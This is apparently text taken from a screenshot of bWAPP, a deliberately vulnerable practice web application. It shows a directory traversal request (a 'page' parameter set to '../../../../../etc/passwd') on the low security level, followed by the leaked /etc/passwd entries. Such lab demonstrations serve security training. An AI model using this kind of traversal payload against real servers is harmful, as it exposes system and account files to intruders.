 bWAPP - Missing Functional
23/bWAPP/directory_traversal_1.php?page=../../../../../etc/passwd
bWAPP
an extremely buggy web app .
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
/ Directory Traversal - Files /
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! /